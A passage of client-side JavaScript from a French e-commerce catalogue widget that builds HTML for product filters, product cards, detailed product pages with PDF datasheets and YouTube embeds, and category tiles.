								if(ecareData.catalog.wc[wc].g === ecareData.catalog['wc-group'][g].c) {
									wcGroupContent += ecareFiltresWC(baseUrl, ecareData.catalog.wc[wc]);
								}
							}
							if(wcGroupContent.length > 0) {
								ecareWC += '<div class="ec-card ec-bg-color ec-color ec-mb ec-p">' +
									'<label>' + ecareData.catalog['wc-group'][g].d + ' :</label>' +
									wcGroupContent +
								'</div>';
							}
						}
					}

					wcGroupContent = '';
					for(var wc in ecareData.catalog.wc) {
						if(ecareData.catalog.wc[wc].g === "0") {
							wcGroupContent += ecareFiltresWC(baseUrl, ecareData.catalog.wc[wc]);
						}
					}
					if(wcGroupContent.length > 0) {
						ecareWC += '<div class="ec-card ec-bg-color ec-color ec-mb ec-p">' +
							'<label>' + ecareData.lang.autresFiltres + '</label>' +
							wcGroupContent +
						'</div>';
					}
				}
			}
			
			return ecareWC.length > 0 ? '<div class="ec-filters ' + (ecareData.filtreIsOpen ? 'ec-filters-open' : '') + '">' + 
			ecareWC + 
			'<button type="button" class="ec-card ec-bg-color ec-color ec-accent-hover ec-shadow-hover ec-accent ec-filters-toggle">Voir les produits</button>' +
			'</div>' : '';
		}
		return '';
	}
 
	function ecareProduct(p) {
		var tempHtml = ecareData.templateProduct;
		tempHtml = tempHtml.replace('{{scriptBasePath}}', ecareData.scriptBasePath);
		tempHtml = tempHtml.replace('{{code}}', p.c);
		tempHtml = tempHtml.replace(/\{\{urlImage\}\}/gmi, (ecareData.options.urlPublic.length > 0 ? ecareData.options.urlPublic : ecareData.catalog.up) + '/photos/zooms/' + p.c + '.jpg');
		tempHtml = tempHtml.replace(/\{\{designationImage\}\}/gmi, '{{lang.imageDe}} ' + p.d);
		tempHtml = tempHtml.replace('{{reference}}', ecareData.options.produit.affichageCarte.afficherLaReference?'<div class="ec-product-identifier ec-flex-1" itemprop="identifier">{{lang.ref}} ' + p.r + '</div>':'');
		tempHtml = tempHtml.replace('{{conditionnement}}', (p.hasOwnProperty('co') ? (ecareData.options.produit.affichageCarte.afficherLeConditionnement && p.co.trim().length > 0 ?'<div class="ec-product-condition" itemprop="itemCondition">{{lang.conditionnement}} ' + p.co + '</div>':'') : ''));
		tempHtml = tempHtml.replace('{{designation}}', ecareData.options.produit.affichageCarte.afficherLaDesignation?'<div class="ec-product-name" itemprop="name">' + p.d + '</div>':'');
		tempHtml = tempHtml.replace('{{description}}', ecareData.options.produit.affichageCarte.afficherLaDescription?'<div class="ec-product-description" itemprop="description">' + p.des.replace(/(\|\|)/gmi, '<br />') + '</div>':'');
		// tempHtml = tempHtml.replace('{{description}}', ecareData.options.produit.affichageCarte.afficherLaDescription?'<div class="ec-product-description" itemprop="description">' + p.des.replace(new RegExp('[\|\|]', 'g'), '<br />') + '</div>':'');
		
		tempHtml = tempHtml.replace('{{url}}', ecareGenerateUrl({level:0,product:p.c,designation:p.du+'_'+p.r,search:'',page:1,mrq:{},fou:{},univers:{},wc:{}}));

		
		var tempWCMiniature = '';
		var wcIgnore = '|wc-sc|wc-sur-cde|wc-reg-parent|wc-reg-caract|wc-reg-desart|wc-reg-desgrp|';
		for(var wc in p) {
			if(wc.indexOf('wc-') > -1) {
				for(var cwc in ecareData.catalog.wc) {
					if(cwc === wc) {
						if(wcIgnore.indexOf('|' + ecareData.catalog.wc[wc].c + '|') === -1) {
							if(ecareData.catalog.wc[wc].m === true) {
								if(p[wc] === 'X' || p[wc] === 'TRUE' && p[wc] !== 'true' || p[wc] === true || p[wc] === '1' || p[wc] === 1) {
									tempWCMiniature += '<img src="' + ecareData.catalog.ud + '/wc/images/' + wc + '.png" onerror="this.onerror=null;this.src=\'' + ecareData.catalog.ud + '/data/wc/images/' + wc + '.png\';"  class="ec-wc-miniature" alt="' + ecareData.catalog.wc[wc].d + '" title="' + ecareData.catalog.wc[wc].d + '">';
								}
							}
						}
						break;
					}
				}
			}
		}
		
		if(tempWCMiniature.length > 0) {
			tempWCMiniature = '<div class="ec-p">' + tempWCMiniature + '</div>';
		}

		var tempMoreImage = '';
		if(p.t && ecareData.options.produit.affichageCarte.afficherFT || p.s && ecareData.options.produit.affichageCarte.afficherFDS) {
			tempMoreImage += '<div class="ec-p">';
			if(p.t && ecareData.options.produit.affichageCarte.afficherFT) {
				tempMoreImage += '<a href="' + (ecareData.options.urlPublic.length > 0 ? ecareData.options.urlPublic : ecareData.catalog.up) + '/pdf/tech/' + p.c + '.pdf" target="_blank" class="ec-card ec-ft ec-bg-color ec-color ec-accent-hover ec-p" title="{{lang.telechargerLaFT}}"><span></span>{{lang.FT}}</a>';
			}
			if(p.s && ecareData.options.produit.affichageCarte.afficherFDS) {
				tempMoreImage += '<a href="' + (ecareData.options.urlPublic.length > 0 ? ecareData.options.urlPublic : ecareData.catalog.up) + '/pdf/secu/' + p.c + '.pdf" target="_blank" class="ec-card ec-fds ec-bg-color ec-color ec-accent-hover ec-p" title="{{lang.telechargerLaFDS}}"><span></span>{{lang.FDS}}</a>';
			}
			tempMoreImage += '</div>';
		}
		tempHtml = tempHtml.replace(/\{\{moreImage\}\}/gmi, '<div class="ec-flex">' + tempWCMiniature + '<div class="ec-flex-1"></div>' + tempMoreImage + '</div>');
		tempHtml = tempHtml.replace('{{more}}', '');

		return tempHtml;
	}

	function ecareProductFiche(p) {
		var tempHtml = ecareData.templateProductFiche;
		tempHtml = tempHtml.replace('{{scriptBasePath}}', ecareData.scriptBasePath);
		tempHtml = tempHtml.replace('{{code}}', p.c);
		tempHtml = tempHtml.replace(/\{\{urlImage\}\}/gmi, (ecareData.options.urlPublic.length > 0 ? ecareData.options.urlPublic : ecareData.catalog.up) + '/photos/zooms/' + p.c + '.jpg');
		tempHtml = tempHtml.replace(/\{\{designationImage\}\}/gmi, '{{lang.imageDe}} ' + p.d);
		tempHtml = tempHtml.replace('{{reference}}', ecareData.options.produit.affichageComplet.afficherLaReference?'<div class="ec-product-identifier ec-flex-1" itemprop="identifier">{{lang.ref}} ' + p.r + '</div>':'');
		tempHtml = tempHtml.replace('{{conditionnement}}', (p.hasOwnProperty('co') ? (ecareData.options.produit.affichageComplet.afficherLeConditionnement && p.co.trim().length > 0 ?'<div class="ec-product-condition" itemprop="itemCondition">{{lang.conditionnement}} ' + p.co + '</div>':''):''));
		tempHtml = tempHtml.replace('{{designation}}', ecareData.options.produit.affichageComplet.afficherLaDesignation?'<div class="ec-product-name" itemprop="name">' + p.d + '</div>':'');

		var tempFamille = '';
		if(ecareData.options.produit.affichageComplet.afficherFamilles) {
			tempFamille += '<label class="ec-pt">' + ecareData.lang.retrouvezCeProduitDansLesCategorieSuivantes + '</label><div class="ec-p">';
		}
		ecareData.query.computed.l1 = 0;
		ecareData.query.computed.l2 = 0;
		ecareData.query.computed.l3 = 0;
		ecareData.query.computed.des = p.d;
		ecareData.query.computed.d1 = '';
		ecareData.query.computed.d2 = '';
		ecareData.query.computed.d3 = '';
		if(p.l1 > 0) {
			for(var i = 0; i < ecareData.catalog.level1.length; i++) {
				if(ecareData.catalog.level1[i].c === p.l1) {
					ecareData.query.computed.l1 = p.l1;
					ecareData.query.computed.d1 = ecareData.catalog.level1[i].u;
					if(ecareData.options.produit.affichageComplet.afficherFamilles) {
						tempFamille += '<a href="' + ecareGenerateUrl({levelPos:1,level:p.l1,designation:ecareData.catalog.level1[i].u+'_'+ecareData.catalog.level1[i].r,product:0,search:'',page:1,wc:{}}) + '" class="ec-card ec-famille-origine ec-bg-color ec-color ec-no-shadow ec-accent-hover ec-p ec-mb"><span></span>' + ecareData.catalog.level1[i].d + '</a>';
					}
					break;
				}
			}
			
			if(p.l2 > 0) {
				for(var i = 0; i < ecareData.catalog.level2.length; i++) {
					if(ecareData.catalog.level2[i].c === p.l2) {
						ecareData.query.computed.l2 = p.l2;
						ecareData.query.computed.d2 = ecareData.catalog.level2[i].u;
						if(ecareData.options.produit.affichageComplet.afficherFamilles) {
							tempFamille += '<a href="' + ecareGenerateUrl({levelPos:2,level:p.l2,designation:ecareData.catalog.level2[i].u+'_'+ecareData.catalog.level2[i].r,product:0,search:'',page:1,wc:{}}) + '" class="ec-card ec-famille-origine ec-bg-color ec-color ec-no-shadow ec-accent-hover ec-p ec-mb"><span></span>' + ecareData.catalog.level2[i].d + '</a>';
						}
						break;
					}
				}
				
				if(p.l3 > 0) {
					for(var i = 0; i < ecareData.catalog.level3.length; i++) {
						if(ecareData.catalog.level3[i].c === p.l3) {
							ecareData.query.computed.l3 = p.l3;
							ecareData.query.computed.d3 = ecareData.catalog.level3[i].u;
							if(ecareData.options.produit.affichageComplet.afficherFamilles) {
								tempFamille += '<a href="' + ecareGenerateUrl({levelPos:3,level:p.l3,designation:ecareData.catalog.level3[i].u+'_'+ecareData.catalog.level3[i].r,product:0,search:'',page:1,wc:{}}) + '" class="ec-card ec-famille-origine ec-bg-color ec-color ec-no-shadow ec-accent-hover ec-p"><span></span>' + ecareData.catalog.level3[i].d + '</a>';
							}
							break;
						}
					}
				}
			}
		}
		if(ecareData.options.produit.affichageComplet.afficherFamilles) {
			tempFamille += '</div>';
		}

		var tempTab = '';

		if(ecareData.options.produit.affichageComplet.afficherLaDescription && p.des.length > 0 && ecareData.options.produit.affichageComplet.dispositionDescription === 'default') {
			tempTab += '<input type="radio" class="ec-product-detail-tab-radio" name="ec-product-detail-tab-radio" id="ec-product-detail-tab-description" checked="checked">' +
			'<label class="ec-pt" for="ec-product-detail-tab-description">' + ecareData.lang.description.replace(/\s*:\s*$/gmi, '') + '</label>' +
			'<div class="ec-product-detail-tab ec-product-description ec-p" itemprop="description">' +
				p.des.replace(/(\|\|)/gmi, '<br />') +
			'</div>';
		}
		
		if(ecareData.options.produit.affichageComplet.dispositionFichesTechSecu === 'default') {
			if(p.t && ecareData.options.produit.affichageComplet.afficherFT || p.s && ecareData.options.produit.affichageComplet.afficherFDS) {
				tempTab += '<input type="radio" class="ec-product-detail-tab-radio" name="ec-product-detail-tab-radio" id="ec-product-detail-tab-documentation" ' + (tempTab.length === 0 ? 'checked="checked"' : '') + '>' +
				'<label class="ec-pt" for="ec-product-detail-tab-documentation">' + ecareData.lang.documentation.replace(/\s*:\s*$/gmi, '') + '</label>' +
				'<div class="ec-product-detail-tab ec-p">';
				if(p.t && ecareData.options.produit.affichageComplet.afficherFT) {
					tempTab += '<a href="' + (ecareData.options.urlPublic.length > 0 ? ecareData.options.urlPublic : ecareData.catalog.up) + '/pdf/tech/' + p.c + '.pdf" target="_blank" class="ec-card ec-ft-long ec-bg-color ec-color ec-no-shadow ec-accent-hover ec-p ec-mb"><span></span>{{lang.telechargerLaFT}}</a>';
				}
				if(p.s && ecareData.options.produit.affichageComplet.afficherFDS) {
					tempTab += '<a href="' + (ecareData.options.urlPublic.length > 0 ? ecareData.options.urlPublic : ecareData.catalog.up) + '/pdf/secu/' + p.c + '.pdf" target="_blank" class="ec-card ec-fds-long ec-bg-color ec-color ec-no-shadow ec-accent-hover ec-p"><span></span>{{lang.telechargerLaFDS}}</a>';
				}
				tempTab += '</div>';
			}
		}

		var tempWCMiniature = '';
		var tempYoutube = [];
		var tempShowYoutube = false;
		var tempTabAutre = '';
		var wcIgnore = '|wc-sc|wc-sur-cde|wc-reg-parent|wc-reg-caract|wc-reg-desart|wc-reg-desgrp|';
		for(var wc in p) {
			if(wc.indexOf('wc-') > -1) {
				for(var cwc in ecareData.catalog.wc) {
					if(cwc === wc) {
						if(wcIgnore.indexOf('|' + ecareData.catalog.wc[wc].c + '|') === -1) {
							if(ecareData.catalog.wc[wc].a > 2) {
								// TYPE DE CHAMPS COMPLEMENTAIRES
								// CONST CTE_TYPE_AUCUN 				= -1	' Ne pas filtrer
								// CONST CTE_TYPE_SINGLE 				= 0		' Une seule valeur n'est sélectionnable dans une liste
								// CONST CTE_TYPE_MULTI 				= 1		' Plusieurs valeurs sont sélectionnables dans une liste
								// CONST CTE_TYPE_RANGE 				= 2		' Il y a un min et un max
								// CONST CTE_TYPE_BIN 					= 3		' Afficher une checkbox Oui et une checkbox Non
								// CONST CTE_TYPE_FAMILLE 				= 4		' Catégorie de produit / Famille de haut niveau / Client / Métier
								// CONST CTE_TYPE_SINGLE_SELECT			= 5		' Parmis une liste de valeurs, afficher une liste déroulante à choix unique
								// CONST CTE_TYPE_MULTI_SELECT			= 6		' Parmis une liste de valeurs, afficher une liste déroulante à choix multiple
								// CONST CTE_TYPE_RANGE_CURSEUR			= 7		' Saisir un minimum et un maximum sous forme de curseur
								// CONST CTE_TYPE_BIN2					= 8		' Afficher une case à cocher Oui ET une case à cocher Non
								
								// AFFICHAGE DES CHAMPS COMPLEMENTAIRES
								// CONST CTE_TYPE_AFFICHAGE_DEFAUT 		= 0		' Afficher normalement (par groupe ou dans 'autres caractéristiques'
								// CONST CTE_TYPE_AFFICHAGE_CACHER 		= 1		' Ne peas afficher dans la fiche de l'article
								// CONST CTE_TYPE_AFFICHAGE_LISTE_ART	= 2		' Afficher comme une liste d'articles
								// CONST CTE_TYPE_AFFICHAGE_TEXTE 		= 3		' Afficher comme du texte
								// CONST CTE_TYPE_AFFICHAGE_LIEN 		= 4		' Afficher comme un lien externe
								// CONST CTE_TYPE_AFFICHAGE_YOUTUBE 	= 5		' Afficher comme une vidéo youtube
								// CONST CTE_TYPE_AFFICHAGE_OUINON 		= 6		' Afficher comme une vidéo youtube
								
								
								if(ecareData.catalog.wc[wc].a === 0) { // Afficher normalement (par groupe ou dans 'autres caractéristiques'
								} else if(ecareData.catalog.wc[wc].a === 1) { // Ne pas afficher
								} else if(ecareData.catalog.wc[wc].a === 2) { // Liste d'article
								} else if(ecareData.catalog.wc[wc].a === 3) { // Texte libre
									tempTabAutre += (tempTabAutre.length > 0 ? '<br>' : '' ) +
									'<div class="ec-wc-' + wc.replace('wc-', '') + '-parent">' +
									'<label>' + (ecareData.catalog.wc[wc].d.length > 0 ? ecareData.catalog.wc[wc].d : ecareData.catalog.wc[wc].c) + ' : </label>' +
									'<div class="ec-p ec-wc-' + wc.replace('wc-', '') + '">' + p[wc] + '</div>' +
									'</div>';
								} else if(ecareData.catalog.wc[wc].a === 4) { // URL / lien externe 
									tempTabAutre += (tempTabAutre.length > 0 ? '<br>' : '' ) +
									'<div class="ec-wc-' + wc.replace('wc-', '') + '-parent">' +
									'<label>' + (ecareData.catalog.wc[wc].d.length > 0 ? ecareData.catalog.wc[wc].d : ecareData.catalog.wc[wc].c) + ' : </label>' +
									'<div class="ec-p">' +
									'<a href="' + p[wc] + '" target="_blank" class="ec-wc-url ec-wc-' + wc.replace('wc-', '') + ' ec-card ec-bg-color ec-color ec-no-shadow ec-accent-hover ec-p ec-mb"><span></span>' + p[wc] + '</a>' +
									'</div>' +
									'</div>';
								} else if(ecareData.catalog.wc[wc].a === 5) { // Video youtube
									var urlVideo = p[wc];
									// https://youtu.be/SQY3zd-xyMk
									// https://www.youtube.com/embed/SQY3zd-xyMk
									// https://www.youtube-nocookie.com/embed/SQY3zd-xyMk
									// https://www.youtube.com/watch?v=SQY3zd-xyMk&ab_channel=MoonlightMusic
									// https://www.youtube.com/watch?v=trteRA98FTk&feature=emb_logo

									if(/youtube|youtu.be/gmi.test(urlVideo)) {
										if(/\/embed\//gmi.test(urlVideo)) {
											// urlVideo = urlVideo.replace(/^http[s]?:\/\/(www\.)?youtu[\.]?be[^\/]*[^(embed)]*\/embed\//gmi, '');
											urlVideo = urlVideo.replace(/^.*\/embed\//gmi, '');
											urlVideo = urlVideo.replace(/(\?|\/).*$/gmi, '');
											urlVideo = urlVideo.replace(/&.*$/gmi, '');
											// urlVideo = 'https://www.youtube.com/embed/' + urlVideo;
											urlVideo = 'https://www.youtube-nocookie.com/embed/' + urlVideo;
										} else if(/\/watch\?/gmi.test(urlVideo)) {
											urlVideo = urlVideo.replace(/^.*\/watch\?v=/gmi, '');
											urlVideo = urlVideo.replace(/&.*$/gmi, '');
											// urlVideo = 'https://www.youtube.com/embed/' + urlVideo.replace(/(\?|&|\/).*$/gmi, '');
											urlVideo = 'https://www.youtube-nocookie.com/embed/' + urlVideo.replace(/(\?|&|\/).*$/gmi, '');
										} else {
											urlVideo = urlVideo.replace(/^.*youtu.*\//gmi, '');
											urlVideo = urlVideo.replace(/\/.*$/gmi, '');
											urlVideo = urlVideo.replace(/\?.*$/gmi, '');
											urlVideo = 'https://www.youtube-nocookie.com/embed/' + urlVideo;
										}
									}
									if(urlVideo.trim().length > 0) {
										// tempTab += '<iframe width="560" height="315" src="https://www.youtube.com/embed/SQY3zd-xyMk" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>';
										// tempTab += '<iframe width="560" height="315" src="https://www.youtube-nocookie.com/embed/SQY3zd-xyMk" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>';
										var tempYoutubeIframe = '<iframe class="ec-wc-youtube" width="560" height="315" src="' + urlVideo + '" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>';
									
										if(ecareData.options.produit.affichageComplet.dispositionYoutube === 'slider') {
											tempYoutube.push(tempYoutubeIframe);
										} else { // Autre
											tempTabAutre += (tempTabAutre.length > 0 ? '<br>' : '' ) + '<label>' + (ecareData.catalog.wc[wc].d.length > 0 ? ecareData.catalog.wc[wc].d : ecareData.catalog.wc[wc].c) + ' : </label>';
											tempTabAutre += '<div class="ec-p">' + tempYoutubeIframe + '</div>';
											if(ecareData.options.produit.affichageComplet.dispositionAutre === 'default') {
												tempShowYoutube = true;
											}
										}
									}
								} else if(ecareData.catalog.wc[wc].a === 6) { // Valeur oui/non
									tempTabAutre += (tempTabAutre.length > 0 ? '<br>' : '' ) + '<label>' + (ecareData.catalog.wc[wc].d.length > 0 ? ecareData.catalog.wc[wc].d : ecareData.catalog.wc[wc].c) + ' : </label>';
									tempTabAutre += /^(x|1)$/gmi.test(p[wc].trim()) ? 'oui' : 'non';
								}
							} else if(ecareData.catalog.wc[wc].m === true) { // Miniature
								if(p[wc] === 'X' || p[wc] === 'TRUE' && p[wc] !== 'true' || p[wc] === true || p[wc] === '1' || p[wc] === 1) {
									tempWCMiniature += '<img src="' + ecareData.catalog.ud + '/wc/images/' + wc + '.png" onerror="this.onerror=null;this.src=\'' + ecareData.catalog.ud + '/data/wc/images/' + wc + '.png\';" class="ec-wc-miniature" alt="' + ecareData.catalog.wc[wc].d + '" title="' + ecareData.catalog.wc[wc].d + '">';
								}
							}
						}
						break;
					}
				}
			}
		}
		
		var tempBeforeImage = '';
		var tempAfterImage = '';
		var tempMoreImage = '';
		var tempSliderImage = '';
		var tempSliderThumb = '';
		
		if(tempWCMiniature.length > 0 || tempShowYoutube) {
			tempMoreImage += '<div class="ec-flex">' + (tempWCMiniature.length > 0 ? '<div class="ec-p">' + tempWCMiniature + '</div>' : '') + '<div class="ec-flex-1"></div>' + (tempShowYoutube? '<div class="ec-p"><label for="ec-product-detail-tab-autre"><img src="' + ecareData.scriptBasePath + 'catalogue/img/youtube.png"></label></div>' : '') + '</div>';
		}

		if(ecareData.options.produit.affichageComplet.dispositionFichesTechSecu === 'gauche-haut' || ecareData.options.produit.affichageComplet.dispositionFichesTechSecu === 'gauche-bas') {
			if(p.t && ecareData.options.produit.affichageComplet.afficherFT || p.s && ecareData.options.produit.affichageComplet.afficherFDS) {
				var tempFiche = '<div class="ec-p">' +
				'<label>' + ecareData.lang.documentation.replace(/\s*:\s*$/gmi, '') + '</label>' +
				'<div class="ec-p">';
				if(p.t && ecareData.options.produit.affichageComplet.afficherFT) {
					tempFiche += '<a href="' + (ecareData.options.urlPublic.length > 0 ? ecareData.options.urlPublic : ecareData.catalog.up) + '/pdf/tech/' + p.c + '.pdf" target="_blank" class="ec-card ec-ft-long ec-bg-color ec-color ec-no-shadow ec-accent-hover ec-p ec-mb"><span></span>{{lang.telechargerLaFT}}</a>';
				}
				if(p.s && ecareData.options.produit.affichageComplet.afficherFDS) {
					tempFiche += '<a href="' + (ecareData.options.urlPublic.length > 0 ? ecareData.options.urlPublic : ecareData.catalog.up) + '/pdf/secu/' + p.c + '.pdf" target="_blank" class="ec-card ec-fds-long ec-bg-color ec-color ec-no-shadow ec-accent-hover ec-p"><span></span>{{lang.telechargerLaFDS}}</a>';
				}
				tempFiche += '</div>'+
				'</div>';
		 		if(ecareData.options.produit.affichageComplet.dispositionFichesTechSecu === 'gauche-haut') {
					tempBeforeImage += tempFiche;
				} else if(ecareData.options.produit.affichageComplet.dispositionFichesTechSecu === 'gauche-bas') {
					tempAfterImage += tempFiche;
				}
			}
		}
		
		if(ecareData.options.produit.affichageComplet.dispositionAutre === 'gauche-bas') {
			if(tempTabAutre.length > 0) {
				tempAfterImage += '<div class="ec-p">' +
				(ecareData.lang.autre.length ? '<label class="ec-pt">' + ecareData.lang.autre + '</label>' : '') +
					'<div class="ec-p">' +
						tempTabAutre +
					'</div>' +
				'</div>';
			}
		}
		
		if(ecareData.options.produit.affichageComplet.dispositionYoutube === 'slider') {
			for(var i = 0; i < tempYoutube.length; i++) {
				tempSliderImage += '<li class="splide__slide">' +
					tempYoutube[i] +
				'</li>';
				tempSliderThumb += '<li class="splide__slide">' +
					'<img src="' + ecareData.scriptBasePath + 'catalogue/img/youtube.png">' +
				'</li>'; 
			}
		}

		tempHtml = tempHtml.replace('{{beforeImage}}', tempBeforeImage);
		tempHtml = tempHtml.replace(/\{\{moreImage\}\}/gmi, tempMoreImage);
		tempHtml = tempHtml.replace('{{afterImage}}', tempAfterImage);
		tempHtml = tempHtml.replace('{{sliderImage}}', tempSliderImage);
		tempHtml = tempHtml.replace('{{sliderThumb}}', tempSliderThumb);
 
 		if(ecareData.options.produit.affichageComplet.dispositionAutre === 'default') {
			if(tempTabAutre.length > 0) {
				tempTab += '<input type="radio" class="ec-product-detail-tab-radio" name="ec-product-detail-tab-radio" id="ec-product-detail-tab-autre" ' + (tempTab.length === 0 ? 'checked="checked"' : '') + '>' +
					'<label class="ec-pt" for="ec-product-detail-tab-autre">' + ecareData.lang.autre.replace(/\s*:\s*$/gmi, '') + '</label>' +
					'<div class="ec-product-detail-tab ec-p">' +
					tempTabAutre +
				'</div>';
			}
		}
 
		if(ecareData.options.produit.affichageComplet.dispositionFamilles === 'default') {
			tempTab += '<input type="radio" class="ec-product-detail-tab-radio" name="ec-product-detail-tab-radio" id="ec-product-detail-tab-familles" ' + (tempTab.length === 0 ? 'checked="checked"' : '') + '>' +
				'<label class="ec-pt" for="ec-product-detail-tab-familles">' + ecareData.lang.famille.replace(/\s*:\s*$/gmi, '') + '</label>' +
				'<div class="ec-product-detail-tab ec-p">' +
				tempFamille +
			'</div>';
		}

		if(tempTab.length > 0) {
			tempTab = '<div class="ec-product-detail-tabs">' + tempTab + '</div>';
		}

		if(ecareData.options.produit.affichageComplet.dispositionDescription === 'droite-haut') {
			if(ecareData.options.produit.affichageComplet.afficherLaDescription && p.des.length > 0) {
				tempTab = (ecareData.lang.description.length ? '<label class="ec-pt">' + ecareData.lang.description + '</label>' : '') +
				'<div class="ec-product-description ec-p" itemprop="description">' +
					p.des.replace(/(\|\|)/gmi, '<br />') +
				'</div>' + tempTab;
			}
		}

		if(ecareData.options.produit.affichageComplet.dispositionFichesTechSecu === 'droite-haut') {
			if(p.t && ecareData.options.produit.affichageComplet.afficherFT || p.s && ecareData.options.produit.affichageComplet.afficherFDS) {
				var tempFiche = (ecareData.lang.documentation.length ? '<label class="ec-pt">' + ecareData.lang.documentation + '</label>' : '') +
				'<div class="ec-p">';
				if(p.t && ecareData.options.produit.affichageComplet.afficherFT) {
					tempFiche += '<a href="' + (ecareData.options.urlPublic.length > 0 ? ecareData.options.urlPublic : ecareData.catalog.up) + '/pdf/tech/' + p.c + '.pdf" target="_blank" class="ec-card ec-ft-long ec-bg-color ec-color ec-no-shadow ec-accent-hover ec-p ec-mb"><span></span>{{lang.telechargerLaFT}}</a>';
				}
				if(p.s && ecareData.options.produit.affichageComplet.afficherFDS) {
					tempFiche += '<a href="' + (ecareData.options.urlPublic.length > 0 ? ecareData.options.urlPublic : ecareData.catalog.up) + '/pdf/secu/' + p.c + '.pdf" target="_blank" class="ec-card ec-fds-long ec-bg-color ec-color ec-no-shadow ec-accent-hover ec-p"><span></span>{{lang.telechargerLaFDS}}</a>';
				}
				tempFiche += '</div>';
				tempTab = tempFiche + tempTab;
			}
		}
		
		if(ecareData.options.produit.affichageComplet.dispositionFamilles === 'droite-haut') {
			tempTab = tempFamille + tempTab;
		}

		if(ecareData.options.produit.affichageComplet.dispositionDescription === 'droite-bas') {
			if(ecareData.options.produit.affichageComplet.afficherLaDescription && p.des.length > 0) {
				tempTab += (ecareData.lang.description.length ? '<label class="ec-pt">' + ecareData.lang.description + '</label>' : '') +
				'<div class="ec-product-description ec-p" itemprop="description">' +
					p.des.replace(/(\|\|)/gmi, '<br />') +
				'</div>';
			}
		}

		if(ecareData.options.produit.affichageComplet.dispositionFichesTechSecu === 'droite-bas') {
			if(p.t && ecareData.options.produit.affichageComplet.afficherFT || p.s && ecareData.options.produit.affichageComplet.afficherFDS) {
				var tempFiche = (ecareData.lang.documentation.length ? '<label class="ec-pt">' + ecareData.lang.documentation + '</label>' : '') +
				'<div class="ec-p">';
				if(p.t && ecareData.options.produit.affichageComplet.afficherFT) {
					tempFiche += '<a href="' + (ecareData.options.urlPublic.length > 0 ? ecareData.options.urlPublic : ecareData.catalog.up) + '/pdf/tech/' + p.c + '.pdf" target="_blank" class="ec-card ec-ft-long ec-bg-color ec-color ec-no-shadow ec-accent-hover ec-p ec-mb"><span></span>{{lang.telechargerLaFT}}</a>';
				}
				if(p.s && ecareData.options.produit.affichageComplet.afficherFDS) {
					tempFiche += '<a href="' + (ecareData.options.urlPublic.length > 0 ? ecareData.options.urlPublic : ecareData.catalog.up) + '/pdf/secu/' + p.c + '.pdf" target="_blank" class="ec-card ec-fds-long ec-bg-color ec-color ec-no-shadow ec-accent-hover ec-p"><span></span>{{lang.telechargerLaFDS}}</a>';
				}
				tempFiche += '</div>';
				tempTab = tempTab + tempFiche;
			}
		}

		if(ecareData.options.produit.affichageComplet.dispositionFamilles === 'droite-bas') {
			tempTab = tempTab + tempFamille;
		}
 
 
		if(ecareData.options.produit.affichageComplet.dispositionAutre === 'droite-bas') {
			if(tempTabAutre.length > 0) {
				tempTab += (ecareData.lang.autre.length ? '<label class="ec-pt">' + ecareData.lang.autre + '</label>' : '') +
				'<div class="ec-p">' +
					tempTabAutre +
				'</div>';
			}
		}

		tempHtml = tempHtml.replace('{{tab}}', tempTab);
		 
		var tempMore = '';
		if(p.hasOwnProperty('al')) {
			if(p.al != null && p.al != undefined && p.al.replace(/\||>|\s*/gmi, '').length > 0) {
				var listGroup = p.al.split(/(?=>)/gmi);
				tempMore += '<div class="ec-p">' +
				'<label>Articles complémentaires :</label>' +
				'<div class="ec-p">';

				for(var i = 0; i < listGroup.length; i++) {
					var listArt = listGroup[i].split('||');
					var listArtStarted = false;


					for(var j = 0; j < listArt.length; j++) {
						if(j === 0 && />/gmi.test(listArt[j])) {
							tempMore += '<label>' + listArt[j].replace(/^\s*>\s*/gmi, '').trim() + ' : </label>';
						} else if(listArt[j].trim().length > 0) {
							if(!listArtStarted) {
								listArtStarted = true;
								if(ecareData.options.produit.affichageComplet.dispositionListesDeProduits === 'slider') {
									tempMore += '<div class="splide slider-al slider-al-' + i + '">' +
									'<div class="splide__track">' +
										'<ul class="splide__list ec-page">';
								} else { // Grille
									tempMore += '<div class="ec-page">';
								}
							}
							var artCode = listArt[j];
							
							for(var k = 0; k < ecareData.catalog.products.length; k++) {
								if(ecareData.catalog.products[k].c == artCode) {
									if(ecareData.options.produit.affichageComplet.dispositionListesDeProduits === 'slider') {
										tempMore += '<li class="splide__slide">' + ecareProduct(ecareData.catalog.products[k]) + '</li>';
									} else { // Grille
										tempMore += ecareProduct(ecareData.catalog.products[k]);
									}
								}
							}
						}
					}

					if(listArtStarted) {
						if(ecareData.options.produit.affichageComplet.dispositionListesDeProduits === 'slider') {
							tempMore += '</ul>' +
								'</div>' +
							'</div>';
						} else { // Grille
							tempMore += '</div>';
						}
					}
				}
				tempMore += '</div>' +
				'</div>';
			}
		}
 
		/*
		for(var wc in p) {
			if(wc.indexOf('wc-') > -1) {
				for(var cwc in ecareData.catalog.wc) {
					if(cwc === wc) {
						var wcIgnore = '|wc-sc|wc-sur-cde|wc-reg-parent|wc-reg-caract|wc-reg-desart|wc-reg-desgrp|'
						if(ecareData.catalog.wc[wc].a === 2 && wcIgnore.indexOf('|' + ecareData.catalog.wc[wc].c + '|') === -1) {
							
							tempMore += '-' + p.wc[wc] + '-';
						}
					}
				}
			}
		}
		*/

		tempHtml = tempHtml.replace('{{more}}', tempMore);

		return tempHtml;
	}
	 
	function ecareLevel(level) {
		var tempHtml = ecareData.templateLevel;
		tempHtml = tempHtml.replace('{{scriptBasePath}}', ecareData.scriptBasePath);
		tempHtml = tempHtml.replace('{{urlImage}}', (ecareData.options.urlPrivate.length > 0 ? ecareData.options.urlPrivate : ecareData.catalog.ue) + '/module-de-vente/specs/images/' + ecareData.options.familleModeNavigation + '/' + level.c + (ecareData.options.level.imageOriginale?'-o':'') + '.png');
		tempHtml = tempHtml.replace('{{designationImage}}', '{{lang.imageDe}} ' + level.d);
		tempHtml = tempHtml.replace('{{designation}}', level.d);
		tempHtml = tempHtml.replace('{{url}}', ecareGenerateUrl({levelPos:1,level:level.c,designation:level.u+'_'+level.r,search:'',wc:{}}));
		
		if(ecareData.theme.levelCouleurOriginale && level.v != null && level.v != undefined && level.v.length > 2) {
